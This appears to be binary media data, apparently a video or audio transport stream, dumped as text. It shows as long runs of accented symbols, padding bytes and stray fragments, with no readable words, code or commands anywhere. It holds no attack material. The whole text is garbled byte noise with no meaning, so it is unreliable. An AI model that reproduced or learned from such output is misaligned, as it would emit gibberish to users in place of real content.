¼GDhp‡û4€+`4à4F>>¥ JG Ÿ°ì ’ Pl¯p**++*ÿÿ€‹ ­G"–àM"€ä { v  `4téÃf8táÏü	C} 'a ƒ g'<Oèí‡€  € 	 D‰‘"@‰ü *˜bsH€ºdd%8Õ#° @²Œ Pt¯\ô*,-+,ÿü %:e` lÂÊ [aÞ#ˆs«  #5À  @<08úG bâÔ·SîÂÁÙ‡ÿ³‚‚3gÑA…ø@Ô	²DsñdÞ2àÔ U]t¯q  €K\v ,¢ÆºâI¦ëŽ¸çþ =dqLGùç È“Ú ]zN™õÇ` € €Q®8ã®ºëŽ8ë®ÿ ŒÀÌ&)¶@dv   `(¹!·n“¦LJè”“ü ¡	S´dtóCT(U`¬}p5‡ìº€© úëŽG ÿÿÀ‹zÁg † pØm ‰áv™T Ù±4R™AÛN0ïÆå‡ãìŒ‚ÀyðÀ 4 6 ¥š~ Û˜P¬Û/Š€ Ü "7+?4`	Xƒ^‹¼ÌRÔ¦¬gÿ € ³
†.5XL§>ò  ` i ™   "¦Ú¼Øš)XX "ÓdËœDÏÁ	ˆ@Äqï¸àiZTÅ3ÇÍ£yðz-Ò¡w @2 G x¯ÅÍØºé°Ì¸,1ˆK:X!pº!ð˜¢I}K‚Ã,(µ 	ýë`¶¢Á©’€[°iJˆ”g.æ×aú”î+Òç…ŒoH;AÂÃõµª`IiLÉ  €DA¥€ˆ¦ U>ˆ€0,gIF†Ž¹‚¡MjÍ$A»àà«-2GîB”Ý~(Ÿ`èo³¾¼.OŒ0@–<° ƒ)ÛÈ.Ï·›	ß©@€eÍiÄ|pQG ÁOƒò  À–   ùuÖÔ°¾ÑàÊmºŸ-0ˆUšpâù×€phÁ 8†¼A2–™K$ i`™¾ %€ŠwáÅ)ÙU4ý_¿ŠUÒíø3‡÷ßaŒ    hn³?|=Ú­9ƒûÃ*	þAd–ãSŠHð†à¡ùxC…üY¸ŠHà,ò |w™¢ÄŠ …
•wùJd°N’Z™ß&A	G t×…°@U®|%?Æðôð0„f Ð€½0äj¢UAQ¼Áó}Ð>ºgûÄá#éƒÎaMàìRÕÍõŽõ" º€ èàr"ï!Ú>_/SaàAüŒHï™91Ù‹€n»>t jI§¹SAè=É¶Îx nkâpg…=Ó¤ÌO7·›ëËóÂº	Þ”W´äâ]u ¡¼ÄÀa€& ¸I„ +…“3G  'ž`AàO"‘Œ/¯í¯…ì4ßÐžŒe¸ Ýìwt«þ¹ã ™‡à³€ Çè¤<Ó{a“ ÍL-*À©ßˆ ‚®X8qEU~ •ÈQÏC˜s0Ãý°dHGÖAÊ›¨Ü„âÔõ;¹‘Ÿ QòP´x2HUA›…Ý?ø$%µp«ûŠç‚ô*¯À/¾ÈÎVÅÀcïnXí¡´5ž‹¯këÛæ8òÛ 4nvG .¿ˆ¹Î¥C/.  AŒÉXö àŠ"!'€ÿt„ †¦kfÔ ¦%L ^ôÇCÿÜz#  Œ½^¹‚ÿÝWˆÕ“@YÀ‚÷Þ!óêp·°š–ƒ,Pü‚ˆØ¡Å N´`Ó
GÝ¿Žxe {‚±IÀ˜ ¹øDè oú9!sC,.þOÐšÃƒ†íp-’óÓ¸ Á,à à   9§»OG löÃüh.£A D¸Dm,Ë®6Í*¾èh `^€“9@ ‰÷”Øÿd_T¨)¦@ê *ùÐÝþjª¹s8@A MÝ	€€é8Ø”
#@Õ…(TþÜÚ_}¸¡øÄ<3‚þ0Œ6!ÒývmÇóÇLA’|‡ ¥UjÞr¾)•×Êá¸Ô§”»`·<Òô@D0ê=prê‡0æÆ¬  RX{ ˜nFÈ¤NawG ŒûU)ôÌS Î,uA%.4E«=ˆu¯To‰‚êœj»AˆÔ„cN¢Épa¸_U$‘AaÖú@r$°>4ËKý¤Õ>­B³Èš¹üJAýú—“Ô.¹õ¦ÿŠ5Ià{¦«ñ&×«ú»É„Yý‚Î € €Ë <Äp•‡™Ö÷æü-ÉáÆ€]F¡Oü«¢˜Ýà—Ö@ÀQôé˜‚ºM\ØÝûxÜdÈ!ÊG è¦Ü)ÇÆƒ:d80Hxž#mvóÈ®M¶ðÏë¬ÉŒHÙúœ½þ  ª€§€A9˜6d$^
?õb[’“¤œÿ ÐÊ¸ô0Ë
ŠÝDãS#3 @'3+À¢—Æ„ª|AjzQ\@àÖàŠzJPÁJA€°yÂ+J  nw?že ÐÈ˜ eÙt¡Éø€áˆf@ž@WHÏ‘Çƒ«©G ëéà
lïˆ_ù©#Ó°Ø%o@    	Àˆ­7Å6TZ‰º=®ÚÀÙŠ)ÊtŠ’Ó245 „„û ôâ‹H%ÁP¤ »Ëà.×¦“š*¼G88¥÷~ÄöD)d5ÍÇ1µ¯îXB~³¡¶C5&¤¯l–Ý¡@Ò)tcº1¾ó¦Ïþ»Â Å€€ ÝrËR•K	m±r9úG<íý3ÿTôT”$ÉØG ùF£Ò˜t20§õ×]u×]u×]u×€#4DfÚDÚÿþ Ä§J2g¯„0 @ €’‚A
Àíkœ§xSà ÜjáÚ`Š*¹Ï …“©¸¼€Ã Å ÈD˜MFG@&4pq	¨‰÷
¾ë•\œ^AÄÛ@Â‚f)ÛŽIúàÒÖ”ükˆ IÀ @” L%ÛÊ€ ä     
yòÐÿ¯×È¸pÐbhG U;«šá@<îÐ ‹z(Ép	/ûº+™hÔxÄ ‰P¸¶äÙ§AÀ@4 €)[ì'œ:Ö#-ð&ÀL¢¿/×.ÏÿÙ ˜?ƒ,ÿ¨?®Œ“½ŒWW\ð9â +ë
¼Ëƒ€¢E€°ÿÛ C&xÀlž8É[T”Pÿua§Š'¡ôÅê,Üp£/„70øôîõÔÎ&.‰Ö SZ0‚ìÂÀßÇµ`G ‚XbãI@â”xÄãÿ  !ƒC-<Y\“ÉYÔëIH9A  ,?-(_¸ˆˆ$FlÄHj;8`  G• +ØµÌÅÑÛ£§ý£€Ü´¨‹Lš8Ÿ–sŽ²JªÈ.–‡üô3ÁŠî©¥Ž@s4 zÅŒ¬Q@ À›ðQ”rlD"…~¨F¶Ž¤0	Oa> ñ´½¾u 	Tˆøª	\=¢
ÂË4; G @ Aø Ykïèª<ÈŸ=éCéñ€¡f5ð0ÿ¹ó€În¡Ë ”°
‚ë  $YÖ$ƒ:û]Ãà<ŒìÜ•­|ÞüžPp=Ê¤ÂáU~nÆIÿ÷˜ÁÐuBèÃ¼ Þ²‚ÞY€Çü  9¢Æ™§¥Xº±ý­Ü dÂ¢aÔƒñeÆx¥r©™qº	°l‘Š·  ·á„ÌÚäÿG ÜÜKò¢2˜¸X€   ð UÈZÈÎô òÈÁö¢.‘ï9* 4ÂðR@¿áÏ¢ƒ§¸ˆ„ÍˆBŽìQ=PÖ^`(¸„Áî[	š”_ ŠKùØÁHH ­]^àaï'ÁÞ<v)'õéÅ° @p— ¯í²S®Êe  <A$GßŒÍæ¹fDXÞ¡y     ` UÇ Pk¿ÏpÁäXP”3ÏŠŒÞ-ÀæSG ÄS¢y	q!„w(ä9œóí‚Ô"BŠ í·p`P'pÈSqç†ÉÌ+¤ÒÃE)* úÓ I“Z/I’‡ÝpÛÖ.cåNHÈ´@BÎ³O€Wb ,÷&àtÂ~ý¡,ÏÑoÁˆ;àÂYPâ‡ÑeL€:›ûD	âŠ  €-€   @€ V	~xÙ‹X¨ÞH@ ›šQ "ˆ6Èhé ·G ¯( ¥  ` Ž‚ÇDLÂpSƒD ‚	¸  $ 
`ÊÀÕ#ê´‡|0    ÐQP—¼#(gp?#ót 6€9H7Ð° @ÆÜâ1˜Ì§ÐBÞ=,0Õg^“{u`ÒÅ×„	8‰ML†Bp cneæ`a£ÀwF-" F6àÜ À(è À†ShTØ%?` `(ñ û,‡XÑs¦€½Á“G P)T³¡`'ÀL‹M‚1ô”ƒï˜¸0  œ„–2BUC€n†ˆH	Æ”e‚N3dØ
¿ÿI}8	BIÚà?£Ú”! )Ü@gCûCæéKp]q´    è¹ƒt#Ô¬"L7ø„h¨ €Ê¡Ä%¢d¦ð ÐH¥ÿhÃ§
rípŽÒ”E;É8BÀwL€LÔUq  ±ì, :p’ýX€ö/îG ûÜ÷…öä¶?ŸÆVáEÁéônì¡KLXÄ+žŸà X ä3ÏÀ —?€/v  j¹    Ó „Ä , 	s^@wœ;I¼$Û®ãôÈ|!:È  îx`h¡šQ´ãNÀ0€ @l@=àÇ=_Êx×Üuu¾UÔ Uïpc/3À%)  @1Û€i•ø ê$ ò
ÿ?¡Ç J@ynHz¿q‚ÜG ¢¬µt¸p•«vÓ!$\pG¿£ÈápöŠ€ @`Ì€ÃÃÇšœœ E1A–w¬Œå´ ý>p +TðC $  hñõÐDTVÿd?øôf:w¥  pÍ-{ë* F  M`
A;UA"úÏj?Ë)2çq|dMa±Ú`B¸«xNÃmR'ÔƒØu]QÃP 24  €4ZÁ€$Gvf;E·ÛƒrÎõ8G @ÅŸ`â  E£SèX%î`YK’Úâ¥"-   .tÀ7”À! £û$?–	j† RÕ@¡ðCð ŠØ—âOÊ;RPGË8‡¡@³€ @ï  H · &€T40Óæç€*«ç†_t_]0{_7
éyÖ´x ž$‘¼Dçd  YW˜  7 l°ë0hA®Q¥µÞïgìÀÙÒ½ÕÑåèG ‚ŽxC
ãgÅ‹)‚¹ø#1a˜[Ð ·lÿBH.<šL9p7J Î˜¥qHì   É"‡â!u”¿C“ÁSºÂQ4¹wA´àà#äµp !ÿËeüB˜•ù ( <åÀøaxaP¼ ¯)ñ B;ùoÂŠ`°Æ]Ð’
äñòå!2 B1 =£`   £ç n%_®ßþc!"Ç` G à @ ÍŸÎÍèS®ÓâÁ¼ô ]‰Àr€¦.¬¦~°FÐœDÎ7f‰›ÈÌ4H<Ôÿà0|ÂÅ$ý!À`1Î¡	C„ñ4µµ§øª¬–-º	†ê0F-âD€´ZÎ:\T4“Å×ÀbRÀ5nîëá=,7V|Èï¸ Æ	M«g¸`€ßkö€dU6×  êA3)ß÷b¹ƒ,Ñ%ø@G €hU:B1¶[¥ÈéD®V@ðÇª›Éõø|	 -4@óŸîå+ÓÒhBJ<Óã‰Ž/kuÞDcç”#H –.Ÿ÷?û+’¯Å1DH„Ó`?öÈz§@F”çK¨}¾Á>ÊœG ‚ |p0<ÄIˆÀ8ýÙ(2Ÿ† –x,#“¥)}%'c‡ßÃAAÒ° , l €o6¢ÎzH4Y¦G Ï´°šàN…Ó§hÔ/  „‡ ¸A¡fÜŸhbÑÅ…„™MÐÜf W(”.7âZHBb!˜ƒ³ÿØaÝ˜Q ^È¢R8±ˆ…iä¥ÁÞLŸ3Ø€àCÓª&ú¾ÛÐ'8/R8ªÈB â)¢$§ËÄ-Ä@   pŸÇ{X¬C æIì%©¦Ãö°®iÍ {™õ8)J1@`8"‰IÉK¿@7ƒA.¤G €$ ¤> Ð€	X>©*.w¦ðÛFSWÅY$ÖØ<†POüÁ¤êT¤4ö“l@0âhK¤ G‡ÿ²ÉãÓ¢àÿ{ˆq‡zÅr
²#á2<€U Býÿe  R14Þ`oU¨hp@¾ÒÉâxOr<Qæ¬SIa Ù™ Å‡ÓÂ¯jAœF"Å‰Ð¶Ô·à B±ä¸@
UÇën`1^¼ G …ÛH†4©"ÍÌ¨Ï™—Æ,FÉŠI!Îa2å¨JFEÃ¼8Š2¶Œ†XF8§JÜâ&¨h3e2Æz±§'˜üØjŽm˜l¿p    Ú-?d­¶õÝ3Y²×žÀ¨:çQ À*BÏ××{¾VÐ
ÄìLE¿}L( 9 ÓÿÑ…AÊ™;’ Þ_5ñ`  è`·ûÕ„9)u g|¹l<ß[z÷P°IH´G ª
žÇTÔ€}T©”  ‹  º²`a—~ˆb¿XÉ  €3]A P9¢¨ÒG çÈ‡Ãp,¯ ø2Eÿ~
 „@sm	í²añˆ
åâ#~çÿ™Í÷ðÊøw[üY“ìƒÝ×æI Hº<8,º…=áñ{ #†i´/0/ƒš `A—°‚<_žyÃÊÔC‡¼<eóˆa8{Ïd°  "!n­=ÇJÞœZCÂƒG ï„ÖØ«%ƒ l%¦<mO[pYü$PÚÆA”ôÞ‘v¶¹• !Âãt€Xo†5æ2:ýçÕ„NS9 ƒ) ¾@Àg„êÝû…D§×Ä„ŠŠ%„Ä;‘„JLcŸÙîOÑcCˆíá¦+ÈÐO6`/€ 1?OŸ–Q3—›à7ÐPâ” g­

XÏÁÈD¤Ý³ Ü„¹hY‘´ nWãEÍãŒj¡ð?†‚#`#G e6%9#3ÏùŒ[Ð}Ž?èHúÀôSa*»‡Þ«˜`\h|ƒ.€Ã€i ~Óì|ø"ˆq×Æ½ X·t{»ÃŒŒâ}õD|I”A€VÖõ‚@ « IgøèƒhDÌ¸Å´6D€ƒ\ Q80A˜o‡Ð:€ºÓ} µÂcg+ŽiÈi ª;°f«à ÁÍ¤<ý  BË<>¾7ÀÑBG øy¶Æ‘ 9ø%¡¥§³/ÏÑðj)ÁŒÌ]•39ba•»¬µÄ8n¿Ãáf9ñ0K:¾7Ó=Ñ¿’EÇ¬1“×ƒú~E{¾Ú,à€ å‰`2n»1¶ÜåhŒÕ¨ãrŠøž  X°NzAœ€Ó
(˜+p–k<¤Æ«Dæ’´C®.=§]P‹9€µ¼mq&>«Œ ¸ÏÿwG &R0 *Ú¸a–Uæ½4åEÀÏ4Ó®ãò†p@	Ö \ !R@ÈXØ40üqlKè*û¹ý.€ ­‘Ø» Â@+yìÆ`ßFC`[æ † DQñqq—Ga:Ú¥~C¦ÖAsŽÀbÝ¿UAç J¨_ p3r¦ïà
2Ù X4jNË")Ô 9aACÿ  -Î|£ & (}—š”Z0Ý G Ôºn€FeÝ¶ÛÆü½hWâª,bcùi3 n€¨@®ÁpÅ	5§ïAÉPtŽ@dî¶	Ô$‰ "x[6Ý žè /+€³ø Ký¤$„r²n\K9‚ŒÖ…¿6{#ù
røùID“Uà,¢úŒÇ’suL u S–ÒD7aCÛq1w;I0¶Ô˜»˜!gÐ!E6±ñÿ½ VX{-á³È çNrjo¼=ÈJlG <_  â’¯Ê’<6ø»•ô£[Ô  ÿ_¦p1Ú’v0¹ û6@JçOd xq‚Ï?åÓO›_ °Kv<;€^ÀÓbþÈ £{êbËð€
ËüV8à  W“Àå
Ó€ oÎ™€
€Wšd ' p"€2L.msj}æb¹ÐUŽøšíèBwŒE,ÕØÌ‹–ü 0U  Xa[œH,·xG b¸ 9ûûgî EÒqø"ûŸ¿UdA%j1ÂÿRµ6« Xîy:9`  
 s­v¦ ùy jÿÓ  !( °æ_g/Äˆ]ò€8 *¶^Áp¶e@ûb·aA”p‚¼%x‰…yW\3™²D*5Ç,Š–È'®ºë®ºë®ºë®¸ü Ú
¹¸S¶|?€2¬ÏBÊ¿6°…IIŽ‚ésHÃ³U‹@Ê£ûèÔ~"«ßÃÓG }€ 9- 
!p¡“œb+äñ.!óã£žD4Æ¹üPÆKuG–Dv =µ ô­Oœ:p…«Xƒ§N ä¡„ê4€\{ˆ”¸šq$Æ±æì!Vbk„¤º`{7„M<3`~ ‚9ÆCûßóÄŠ¢÷ÿáø
È©G½HIN5¼å#Ž®INø c*Ìô,«¾H8(
QÖßö#ôòA` +X€ (¿Â<:\CG aÌ’7óžà <c1“Šô°Å=ùZy:î1£™ÜFâ‹a.­€ §ÀÇ	®¯X`ÌhñCJ¼Í¶û˜ð=¼5{ÜU³ePO,ð!ÒÌ“þe+BÄhÂhqî¢Þh8«ø£ Cð¢Ú
<Þ­ F Ai°cCÆÊ·ð î$•N¤’ 67Å€äŒ²«`uØÀ=é#ª²w2SN– 
XŸ­€‘‡‚tÊ@!èc¾þG è ‚ƒ•.		×~Ô{øÄˆzè"{]„ZpC§å\n¯wp %NP:û<~¿›-¤–Œ–C Î«ÐÓP1½•o÷åƒ·”0Œ›0u‚rî à0´
ƒ£áØ   4 ¦*/JpƒSšhïÈtÿßƒ!¢ŒpÛFà10€’²| XO:×?€S ’»”—b®vÿ[ ZÏzD°¨Dà AÍ1Æž.ËÐG dq‹atyÆHŠz"*!ddb!Ø ›|ˆtêÅQXÃ$ Î¹«¥žÐ=š¾l T ($v¸&lÓ8ì52ìÈ6öŽŽ±›qÌüà†5ÇÄ $Ï°Ó z² ‘[ù_‡`G8*o€ € Õ°É0Ð†ðÖxh3dÃ` í`¢d™ \ü)[@ @R¹²‹Ì+@„m×È  À  =r@G "-š pÿã+„@€ ƒ_¸ s!'¢›£0jõøà  `Ñv‹2h»ld?ÿš¾¡1Á¸f	…%JZ¸d–¬aÐÑÉ•M¯@ä›V4 ¦x0ëªŸšBÃÿ  Ê …N(,lÝœPèx›@
Èw1+Š®± !¨,ø€˜ß ±Œ †ü$Üà•
D$ÁÖ6ã~¹¬Ä#ØlkÓd±A|EG ïCÑÿ€   PÒ† ¡’¥•&AB!ñàŸà‰í?êHáaqY¢‡;ÍÃ€y
><´»*zŒ„.L<X¦7—ÿ¹ƒÀœ¶QÎ,.Fuü  |e	wÍ¾oùigÅ~	‡·æF	÷@Û"LˆÐup…/…ËA^»ÊßãÚjiÐñüÓ‹y” ‚dÀ@F¸HðŸý‰¶23ýdãÜ?ø zpûe U‚åG çû$Å@†È™XØév8z   "FV*´èì % À¡É¸$c! aúh|jXŠò2¡@Úáü	œ'ÙñÁà–TwH÷À€jDÍDð†q£E¼gÑˆÿÀ©É  È”ÂÀ,!AaúhÆìZÀäŒ8Ç§îhá–@&d½e­#(Ë<)L²—ÒâW1±805aÓpÔ·° ~Ý¸G ÃÓ•ëžyÂ¼Fƒ¿ÛOò¿° À @bY@ 6 Rð!#‡„éÔ_XžÜÐ(šÂO	nÿð„ŒkídƒŸæøßðºø8ÌÁ(¤êuWTèÿð wôŽ=u˜Aï:1(ï¬X›@N&NS‡&&lÜ A1y’L•À#Le`È„Þ–n^.ÿáu@…¢ÆxpHÔ$ç£Gü ;‹J¥R	IYý`)aDJ²G i ÛüaI:ˆ$Ö-ÑCõ:¿blF6
ÝAÿòÃå»’/E®á€ëáo¡$~\IÜ$`Vñ÷ìY@(põÒP,ÿ£rî˜ÁøÍÄƒ¿ŽÀ,¤~Rö¶Ü[6Œ#”3k ¶q‚G†éÔ_.·Î§:k¨ 7÷÷EaŸŠÓÿÄ" TrÃt²—ù?ü„ÂëÿÇñÿø™dÛñ±EO?ÿG Âêe%,[ïÕÇÿˆÊ"òê±ÿø_1mËuí×ÿ„›çÿ©ã,ýL¼¿þ.È^_ ïü.¿‚Yb_’ÒÊiþ¦¦ÀAAÏmÿÓë®ºë®ºë®ºë®; 4p-ÑG@ÚÐŠU &-ÈpqP @Ñ ®ÜüR¢èÖ§ (§ I'6ÕH­ ØJ\Ù &ÂE$OÐ Õi¢³¦\Ð™±…Èã¦¯G n€ ©HàIÛ0q  ÷   uÁß€   ÎUJø¦Ÿ5RÔÀ%wÀ™ÊÊ1  ^@'i r½Xò¡Å9?ÿç‘‹òY_h;„ ³ Áú}Æ¥ÙjxE Ý/{Xˆ Î‘8}ðœ˜8~êŸ†Äx1§ÎÊ‡B«‘ ”c RÃ˜‚Æ ã  €]Í³
˜ñ,¼Ù (‰÷:Z‘C30(  ‹„  G À:àïÀˆTBj°!FF¨¤  ?  4@ úõ8`%L/W 7Ÿ('5Ô*EÄ€
 ÷40VOw„
*a¿ßp0æÖ]¦:B¤Ð ”8qh" ÈîiŒŸ9” tò·€PDJbš$ÀcP  @lˆ  p>ç Dêº¢à¬Ðqî(À- ¡¾	N 
 MÂ  ·ü  €C  $¸òy…ó3WsþéG  € Ñ¸ÃÀ’b°L÷htÀPº¢c¦§(bàhÊìP xPBwVQì0AŽ=½i–£îAÃ  `­Ug¤2œ‚ > ƒ’2]IG›Qû–}‚ æ™ @ @Ùhê z®ÈÎ»èÀ   ¸ÐbÉÌik4ñ¢{¿¿þ  €AÀ @€AuÙwƒ^(vÌØ0 sI±jûö	„dQÅ…*‘iµG ý?L ­Ðn  §kÄ §7Ä,/€8´Çòº:[ÿß›ç onÅ$¢@ ƒRÀ @/÷Êÿ®di`œ‹Š>îlÁØ€HLÌ,®ü
\‘ÀjBKÁà>ü~ yà&|óo[Eät¶3:µ@‹Ä$äË€É5¦›¢'ÊX)Ž—<l='@PâC²ml^C¥H ×‚æí8 @ èj@¥Éq'‘ Fk¾jÑø ÇÉG  §‡ø}XÿÀduíÊŠ ¶3°’vCúá€£46?döàcBŠácgi`òhquˆE­B @ aŠÄ ›v|¾ÁG ¢·‰ÏþÛÀ`D<' LÃ“tïíl
óœ $Ûî…ÅOa°µ ,†²HÜ†’‹B—£Zo°¢‰0ã¿  @@}f`ÿ½:)£µ~ˆ$‘ƒùLÍa—G @GÝÞ   Àp†sÇè+íd~ ühp
¢Kå@¾ÚI *mŽîÆ  €( ,€-dw  ƒ€O| @@q€ \\çæ1I´„Š2ÓPï`  @c]°Çà € €‡\¿KõÌê&“ ‰Jv,„¨£þúŠ†Þê¿üö…W¤"l‡E*m•÷$+Åx†Cáa'”BIŒ"±EtÁ[–G À#öðÂÅFz…*hs­!(rVÂpùÀ÷"˜F,çSûs›& Ýª8  fvL ‚‘ö’['«{ZquàÄ_1áŽü¨PTF ‹ã%{€$ä$Ú^v Žâ€PÁê‡³„àêyÿ}-dÍå€Ö{£@˜Ã'±Ý¹‡ÿY‡*ˆÐü¼¸ðÕ 	Œ(4%€ ‹Ü   p !¸T 
À Pš©ó›â±@G :q   (\ ž@ € €åÀÀ Œ”Y37s~ Þ®ÀR $lÄ Úq‘H ’dŒê!IÑ¼ ¼õ ®}ÂF`ŠÐÄ)3–²üX4W´ 1àJ¦ãÆ,ÄÕœ¹D@Sˆ%
.þº_½(øÄÁ	SMQj$	®0í+ K.Aæ
µSq`£€IPaŸ¢¤æ>¡P­}¤p/Ãð   0"ïjG HÆÿƒ‘îœâ<¯aüAzŠ!†aÎXAÿ¤àñy¯
92á²ÈtÑìÈì"È Ö¼ “°¢Òƒ %YÿÙV`‚ LTˆ?~äÇ„`	ó©0{Àe¾šbL“`
 0•ÿ‚ÌÔýyªyçi—e%hÿþü5€zt&-j¥¨/_¨N¬WPßú1d~-™¦@7óJÇÃ°ž(<€u3ÚA©G B¬ JH=°¤nmí˜×€ ót.F=†¶ &c@ @[îÈÀ_pg€9~A < ³5' *6ßø Ö¶ äD|hP`{þÆ’”ÑÉ&ÇQDØ$$;üà € €èI$4w )…ô‘(#XE,@!`¡8VqF”%Š`+{Æ‘‚ë€ÂnHã¥Cë„Y}¯ÖÀžž¶Â c`übâ/„õ©òi*ê·¢  3G 1¸¯÷ßPö`3×™Ž4Ìš2È<‹Š`†ûJÁÀ×Aþ¦ˆ+	Æ†IÖaÉÌæ<!GÀP  Q`ÿSdçkJš‹)>è@r‚ô¡œ fýÿº¨þ:•©ô›)„>@œ &
áŸCÈy¬¢O¢ÅÏdÑ\bñÃñ–†ù©À @ +Á^×£Rºðì€Ú›ÈæŒf*w¨ø<ÃÁ2q.ÿF
ËŒ5®CDG `²ÂÿÀÀ   =`M-z—y”-“4¤%µÜ  n•^8 m´€˜G°*	€/UÌFËBNÊøšøE€ä¸T]6 »û¯7€W 
Ù›]6°€yQq&VÕ  H9‘æ¥¹¦3b]®äÔ™ ¡½Z ` »ö|eÄ…LS5AFu£:x©þü 0ó0™0ïÄÑyG0üºƒ ÊG I¬>@÷ÎA    ˆ!  °ó2"€`U¨˜¡ö~ì    @ X’  {1    âÀ#™ª4£Ò‡µ¢Å©`l` 9‚GˆLå•²ì'A¹†RÊ²‡5F-~Ç~1ˆI·¼¨³sœOŠÅa¼a@ €!ék Gñ@LÙš¤x ä ’yEoq)5 -ñgˆé@<|ÇG '8P6æ¯ÚŠîáÝÕ<ðq  L 
¸@8 UÀ   €pJgl¸o‡Å¦ïû»`hâHêf&ZF á²ù±‹p¦Œ_µ  €(C.pá¬6“Ž  v€¾&iaŠI…äšæ…)nC !ä@´ÏH‘àLì š¡ € €1 æqær2­@)¦X$Ì’–	ñ¢`?; &¸0)À‹8.Ød{FÃL~G À@`#ôSQ6¥à÷|) žy6Îßó3¨  €Oóôˆ Á  @bçZ˜òô²áž­  @ x‚üÚ2ô©
"]Ø~Ð0B!üŠôê&É¿ÿÐD*¤ QŠÔ¼xíHI»–PÇ(@õÂè‘7  	 ®   >çƒ‹öšäúžrCg4  €  \  	 
 «ƒ¾@ÃG = ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿvêR`<n>©ù¢Ò#¸ ('õéfk  Ä5 aäÎ¼	|K†ð?Ü0àD[”òtŒ¢&tBv+`ýü ã…•(Ñ#ëÈ
«ÒZGÐ	r@   ]Â  ¸ 	sˆˆÎ(âÆ'‡]uÒ×K]u×]u×]u×]u×]wß}wë®ýwï®»ë¾ý÷ß¿]u×]u×]u×€GA >˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ½=   	ð   Aš! IÀGA ?˜ ºRþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Õ{   	ð   AšA IÀGA 0 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! í»   	ð   Aš`èut)Ëâà2àGA 1r Ær~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ù   	ð   Aš€Z ÖóbûêÀ¯W‚îlåaùe©Jnmj	{ºã»ºàž+ºÓXC—ºžG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 2P Ì‚~   à  €€! 9   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚¢b€ •\œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœu×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€Žìg9˜îs eY›BÊ¿G ÆÙB$áyXÌù¬gÔªç…Ô `ë ¢)ÝYv¡uA«æ¨ ¬>"¡ñ®Ö À’Ÿ0UB¥Rw,pC'Ö  ›Ô vªPjb²ÃÆ—J ”ào4¬
